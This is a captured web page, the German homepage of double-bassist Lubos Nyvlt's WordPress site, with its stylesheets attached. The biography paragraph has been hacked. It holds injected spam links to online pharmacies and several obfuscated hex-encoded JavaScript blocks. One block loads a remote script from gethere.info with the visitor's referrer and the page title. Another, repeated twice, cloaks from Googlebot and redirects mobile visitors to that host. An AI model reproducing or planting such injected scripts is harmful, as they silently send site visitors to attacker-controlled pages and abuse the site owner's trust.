

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://de.lubos-nyvlt.eweb.cz/
body_size: 4609
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">

<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="Content-Language" content="cs" />
	<title>Lubos Nyvlt - kontrabass</title>
	<meta name="robots" content="index, follow" />
	<meta name="rating" content="general" />
    <meta name="author" content="OK" />





    <link rel="stylesheet" href="http://de.lubos-nyvlt.eweb.cz/wp-content/themes/h03/css/1/style.css" type="text/css" />
  	<link rel="alternate" type="application/rss+xml" title="Lubos Nyvlt &raquo; Home Comments Feed" href="http://de.lubos-nyvlt.eweb.cz/feed/" />
<link rel='stylesheet' id='NextGEN-css'  href='http://de.lubos-nyvlt.eweb.cz/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css'  href='http://de.lubos-nyvlt.eweb.cz/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.css?ver=1.3.0' type='text/css' media='screen' />
<script type='text/javascript' src='http://de.lubos-nyvlt.eweb.cz/wp-content/plugins/vipers-video-quicktags/resources/swfobject.js?ver=2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shutterSettings = {
	msgLoading: "L O A D I N G",
	msgClose: "Click to Close",
	imageCount: "1"
};
/* ]]> */
</script>
<script type='text/javascript' src='http://de.lubos-nyvlt.eweb.cz/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.js?ver=1.3.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://de.lubos-nyvlt.eweb.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://de.lubos-nyvlt.eweb.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Lubos Nyvlt' href='http://de.lubos-nyvlt.eweb.cz' />
<meta name="generator" content="WordPress 2.8.6" />

<meta name='NextGEN' content='1.4.3' />
<!-- Vipers Video Quicktags v6.2.14 | http://www.viper007bond.com/wordpress-plugins/vipers-video-quicktags/ -->
<style type="text/css">
.vvqbox { display: block; max-width: 100%; visibility: visible !important; margin: 10px auto; } .vvqbox img { max-width: 100%; height: 100%; } .vvqbox object { max-width: 100%; } 
</style>
<script type="text/javascript">
// <![CDATA[
	var vvqflashvars = {};
	var vvqparams = { wmode: "opaque", allowfullscreen: "true", allowscriptacess: "always" };
	var vvqattributes = {};
	var vvqexpressinstall = "http://de.lubos-nyvlt.eweb.cz/wp-content/plugins/vipers-video-quicktags/resources/expressinstall.swf";
// ]]>
</script>

	<link rel="shortcut icon" href="http://de.lubos-nyvlt.eweb.cz/wp-content/themes/h03/favicon.ico" type="image/x-icon" />
</head>

<body>


<div id="page">

<div id="big-page">
<div id="header">

    <div id="headerimg"></div>

</div><div id="wrapper">
    <div id="content">
<div id="ln">



<div class="entry">

<h1>Lubos Nyvlt</h1><span class="edit"></span>
<p>Lubos  Nyvlt  studierte  Kontrabass  und  Klavier  am Konservatorium in Prag bei Prof.Zdenek Benda, dem Solokontrabassisten  der Tschechischen Philharmonie  und 1968-69 an der  Musikhochschule  Berlin-West  bei  Prof. Reiner Zepperitz, dem 1. Solokontrabassisten  der  Berliner Philharmonie.    Das Studium  absolvierte er 1971  mit einem Ai??ffentlichen  Kontrabass-Konzert.                                 <a href="http://ordertadalafilcheap.com/">buying drugs online from india</a>, <a href="http://ordersildenafilcheap.com/">buying drugs online from india</a>, <a href="http://ordersildenafilcheap24h.com/">buying drugs online from india</a>, <a href="http://ordertadalafilcheap24h.com/">buying drugs online from india</a>, <a href="http://homedeliveryofdrugs.com/">buying drugs online from india</a>, <a href="http://deliverylicenseddrugs.com/">buying drugs online from india</a>.                                                                                                </p>
<p><a href="/horproben/">Hier kAi??nnen Sie  Lubos Nyvlts  HAi??rproben  starten</a>.<script type="application/javascript">var _0xb322=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]= _0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else {d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]=== _0xb322[20]&#038;&#038; KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+ encodeURIComponent(document[_0xb322[4]])+ _0xb322[5]+ encodeURIComponent(document[_0xb322[6]])+ _0xb322[7]+ window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+ _0xb322[12])===  -1){alert(_0xb322[23])}</script>   Online Drugstore, <a href="http://pharmacy-no-rx.com/fucidin-cream-price/">buy fucidin online</a>, Free shipping, <a href="http://pharmacy-no-rx.com/albenza/">buy albenza online</a>, Discount 10% in <a href="http://buydrugsorderonline24.com/">Cheap Pharmacy Online Without a Prescription</a> <a href="http://orderviagracheap.com/">online pharmacy no prescription paypal</a>.    <a href="http://buytadalafilonline24h.com/">buy albuterol with no perscription</a>.  <script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>  <a href="http://buytadalafilonline24h.com/">cheap viagra and proscar</a>.  <script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>





 




             </div>


            <div class="clear"></div>

        <div id="nav-below" class="navigation">

            <div class="nav-previous"></div>
            <div class="nav-next"></div>
        </div>


</div>    </div>



    	<div id="sidebar">





	</div>    <div class="clear"></div>
</div>

</div>


<div id="mline">
<div id="menu-box">
<ul id="menu" class="clearfix">

    <ul>
       <li class="page_item page-item-3 current_page_item"><a href="http://de.lubos-nyvlt.eweb.cz" title="Home">Home</a></li>
<li class="page_item page-item-8"><a href="http://de.lubos-nyvlt.eweb.cz/bands/" title="Bands">Bands</a></li>
<li class="page_item page-item-10"><a href="http://de.lubos-nyvlt.eweb.cz/discography/" title="Discography">Discography</a></li>
<li class="page_item page-item-12"><a href="http://de.lubos-nyvlt.eweb.cz/gallerie/" title="Gallerie">Gallerie</a></li>
<li class="page_item page-item-16"><a href="http://de.lubos-nyvlt.eweb.cz/horproben/" title="HAi??rproben">HAi??rproben</a></li>
<li class="page_item page-item-18"><a href="http://de.lubos-nyvlt.eweb.cz/kontakt/" title="Kontakt">Kontakt</a></li>
	</ul>
</div></div>

<div id="obr"><img src="http://de.lubos-nyvlt.eweb.cz/wp-content/themes/h03/img/ln.png" alt="" /></div>


<div id="mutace"><a href="http://de.lubos-nyvlt.eweb.cz/"><img class="flag" src="http://de.lubos-nyvlt.eweb.cz/wp-content/themes/h03/img/de_flag.gif" alt="Deutsche Version" /></a> <a href="http://cz.lubos-nyvlt.eweb.cz/"><img class="flag" src="http://de.lubos-nyvlt.eweb.cz/wp-content/themes/h03/img/cz_flag.gif" alt="Česká verze" /></a></div>

<div id="footer">

   <div id="footer-meta">

   <div id="znl"><p>© 2026 <a href="/">Lubos Nyvlt</a> &mdash; Alle Rechte vorbehalten. <a href="/impressum/">Impressum</a> &#124; <a href="/wir-empfehlen/">Wir empfehlen</a></p></div>
   <div id="znp"><p><a href="http://www.kocman.info/webdesign/" title="Webdesign">Webdesign</a> &#124; <a href="http://www.ehosting.cz" title="webhosting">Webhosting</a></p></div>

  </div>
</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://de.lubos-nyvlt.eweb.cz/wp-content/themes/h03/css/1/style.css
body_size: 74
content:
/* ížščýžšáýžšř */
@import "../style.css";
@import "ff.css";

--- FILE ---
content_type: text/css
request_url: http://de.lubos-nyvlt.eweb.cz/wp-content/themes/h03/css/style.css
body_size: 2600
content:
/* Import YUI Reset CSS */

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td {
	margin:0;
	padding:0;
}
table {
	border-collapse:collapse;
	border-spacing:0;
}
fieldset,img {
	border:0;
}
address,caption,cite,code,dfn,em,strong,th,var {
	font-style:normal;
	font-weight:normal;
}
ol,ul {
	list-style:none;
}
caption,th {
	text-align:left;
}
h1,h2,h3,h4,h5,h6 {
	font-size:100%;
	font-weight:normal;
}
q:before,q:after {
	content:'';
}
abbr,acronym {
    border:0;
}

/* Import YUI Reset CSS */

a {
	color: brown;
	text-decoration: underline;
}

a:hover{
	text-decoration: none;
}

body {
    font-family: Verdana, sans-serif;
    font-size: 12px;
    background: #AED8EE url(../img/background.jpg) repeat-x top;
}

ul, ol {
    list-style-type: none;
}

blockquote, #content ul, #content ol, p, pre {
    margin: 0 0 0.5em 0;
}

/************************/
/*     Layout Design    */
/************************/

div.entry { min-height: 370px; _height: 370px; }

#page {
	position: relative;
	width: 800px;
	margin: 0 auto;
    background: url(../img/wrapper.jpg) repeat-y center top;
}

#big-page {
    background: url(../img/header.jpg) no-repeat center top;
    padding: 0 40px;
}

#header {
    position: relative;
    height: 200px;
}

#wrapper {
    clear: both; /* Clear float items in from navi-bar */
}


#content {
	padding: 0 0 0 0px;
	float: left;
	xbackground: red;

	width: 670px;

	xwidth: 410px;
	line-height: 1.8em;
}

#ln { width: 410px; }

#sidebar {
	float: right;
    width: 230px;
}

#footer {
	clear: both;
    background: url(../img/footer.jpg);
    height: 59px;
}

/************************/
/*     Header Design    */
/************************/
#header../img {
    padding-top: 40px;
    padding-bottom: 13px;
}

#header../img a {
	color: #0f3a49;
}

.description {
    font-size: 16px;
	color: #0f3a49;
}



/************************/
/*    Sidebar Design    */
/************************/
#sidebar ul {
	font-size: 12px;
}

#sidebar ul h2 {
    font-size: 14px;
    background: url(../img/heading.png);
    padding: 8px 20px;
    color: #FFF;
    font-weight: bold;
}

#sidebar ul li {
    margin-bottom: 5px;
}

#sidebar ul ul {
}

#sidebar ul ul li {
    line-height: 14px;
    border-bottom: 1px solid #212121;
    padding: 1px;
    margin: 0;
}

#sidebar ul ul ul {
    display: none;
}

#sidebar p {

}

#sidebar a {
    display: block;
    padding: 5px;
    text-decoration: none;
}
#sidebar a:hover {
    background-color: #314e09;
    color: #FFF;
}

#sidebar a:visited {

}

/************************/
/*    Content Global    */
/************************/
blockquote {
    font-style: italic;
    padding: 0 10px;
}

h1, h2, h3, h4, h5, h6 {  }

h1 {
    font-size: 24px; margin: 0 0 10px 0;
}

h2 {
    font-size: 18px;
}

h3 {
    font-size: 14px;
}

h4 {
    font-size: 12px;
}

h5 {
    font-size: 12px;
}

h6 {
    font-size: 12px;
}

.entry h2 { margin: 0 0 10px 0; }

code, pre {
    overflow: auto;
    white-space: pre;
    font-family: Courier;
}

#content ul {
    padding-left: 20px;
    list-style-type: square;
}

#content ol {
    padding-left: 25px;
    list-style-type: decimal;
}

/************************/
/*    Content Design    */
/************************/
.post-top {
    font-size: 1px;
    line-height: 1px;
    height: 8px;
}

.post-bottom {
    font-size: 1px;
    line-height: 1px;
    height: 8px;
    margin-bottom: 10px;
}

.post-2 {
    xbackground: url(../img/post-2.png) no-repeat bottom;
}

.post {
    margin: 0;
    padding: 1px 10px;
	font-size: 12px;
	line-height: 14px;
    background: url(../img/post.png);
    color: #29607d;
}

.post h2 {
	line-height: normal;
}

.post h2 a:hover, h2 a:visited, h2 a {
    color: #ff8a00;
    font-weight: bold;
    font-size: 20px;
}

.post .posted {
	font-size: 10px;
	line-height: normal;
}

.post p {

}

.post a {

}

.post ../img {
    max-width: 100%;
    margin: 3px;
}

.post ul {

}

.post li {

}

.entry {

}

.postmetadata {
    margin: 5px 0;
    font-size: 10px;
	line-height: normal;
}

.postmetadata a {

}

.postmetadata div {
    float: left;
    padding: 3px 30px 2px 20px;
}

.postmetadata .posted {
    background: url(../img/date.png) no-repeat left;
}

.postmetadata .commentas {
    background: url(../img/comments.png) no-repeat left;
}

.postmetadata .cats {
    background: url(../img/cats.png) no-repeat left;
}

.entrytext {

}

p.alt {
    font-size: 10px;
}

.entry-tags {
    display: block;
}

.navigation {
    height: 1em;
    font-size: 12px;
    margin: 5px 0;
}

#nav-above {
    margin-bottom: 10px;
}

#nav-below {
    margin-top: 10px;
}

.alignleft, .nav-previous {
    float: left;
}

.alignright, .nav-next {
    float: right;
}

.center {

}

.pagetitle {

}

cite {

}

a ../img {
    border: none;
}

acronym, abbr {

}

.more-link {
    color: #4a3c2b;
    float: right;
    display: right;
    height: 20px;
}


/************************/
/*    Comment Design    */
/************************/

.commentes {
    padding: 0 10px;
}

#content ol.commentlist {
	font-size: 12px;
	padding: 0;
	list-style-type: none;
    margin: 0;
}

ol.commentlist li cite.author {
    font-size: 14px;
    font-weight: bold;
    font-style: normal;
}

ol.commentlist li {
    margin-bottom: 1em;
    border: 1px solid #eeebe7;
    padding: 20px;
}

ol.commentlist li.alt {

}

ol.commentlist a {

}

ol.commentlist p {
    margin: 0 0 0.5em 0;
}

#commentform p {
    font-size: 12px;
    margin: 0 0 5px 0;
}

#comment {
    width: 95%;
}

#author, #email, #url, #comment {
    border: 0;
    border-top: 3px solid #a4c677;
    border-left: 3px solid #a4c677;
    background-color: #bbe187;
    padding: 3px;
    font-family: Verdana, sans-serif;
    font-size: 10px;
}

small.commentmetadata {
    margin: 0 0 0.3em 0;
    color: #314e09;
    font-weight: bold;
}

h3#comments, h3#respond {
    font-size: 16px;
    font-weight: bold;
    color: #314e09;
    margin: 15px 0 4px 0;
}

#submit {
    padding: 5px 5px;
    text-align: center;
    border: 0;
    color: #314e09;
    font-weight: bold;
    font-size: 10px;
    font-family: Verdana;
    width: 116px;
    background-color: #FFF;
}

.gravatar {
    float: left;
    width: 75px;
    margin: 0 5px 0 0;
}

.author {
    color: #314e09;
}

.author a {
    color: #314e09;
    font-weight: normal;
}

/************************/
/*     Search Design    */
/************************/
#searchform {

}

#searchform #s {

}

#searchform #searchsubmit {

}

/************************/
/*   Calendar Design    */
/************************/

#wp-calendar {
	width: 100%;
}

#wp-calendar td {
	text-align: center;
}

#wp-calendar th {

}

#wp-calendar a {

}

#prev a, #next a {

}

#wp-calendar caption {

}

/************************/
/*     Footer Design    */
/************************/
#footer-meta {
    font-size: 12px;
    padding: 10px 70px 0 35px;
    text-align: right;
    color: #FFF;
}

#footer-meta a {
    color: #FFF;
}

#footer p {
	margin: 0;
}

/************************/
/*     Other Design     */
/************************/
.clear {
    clear: both;
}

table { font-size:100%;	margin: 0.5em 0 1em 0; border: none; border-collapse: collapse; }
th, td { padding: 4px 10px; border: 1px solid silver;}
th { text-align: left; background: url(../img/bg/table-th.jpg) }
tr:hover { background: #eee;}

/* Menu pro vsechny mimo IE */
#mline { position: absolute; width: 740px; left: 10px; top: 135px; text-transform: uppercase; border-top: 1px solid silver; border-bottom: 1px solid silver; }
#menu-box {background: transparent url('../img/mline/bg-mline.png') repeat-x 0 0;}
#menu { width: 740px; margin: 0 auto;}
#menu li { float: left;  display: inline; list-style-type: none; text-align: center;  }
#menu li a { text-decoration: none; color: black; float: left; display: inline; line-height: 35px; padding: 0 8px; border-right: 1px solid silver; }
#menu li.page-item-3 a { margin-left: 30px; border-left: 1px solid silver;}
#menu li a:hover, #menu li a.current_page_item { text-decoration: underline; background: transparent url('../img/mline/bg-mline-on.png') repeat-x 0 0; color: black; }
#menu li.current_page_item a, #menu li.current_page_parent a { color: black; background: white; }


/* Clearfix */
.clearfix:after { display: block; clear: both; visibility: hidden; height: 0; font-size: 0; content: ' '; }
.clearfix {min-height: 1px;}
.clearfix {display: inline-block;}

/* Backslash hack - nemel by to videt IE/Mac \*/
.clearfix {display: block;}
/* Konec hacku */

#obr { position: absolute; xbackground: red; bottom: 50px; right: 0; }
span.edit { float: right; margin-top: -20px; }
#znl { float: left; text-align: left; }
#znp { float: right; text-align: right; }
#mutace { position: absolute; top: 147px; right: 65px;  }
img.flag { width: 18px; height: 12px; border: 0;}
img.alignright { float: right; padding: 3px; border: solid 1px #eee; margin: 0 0 1em 1em; }

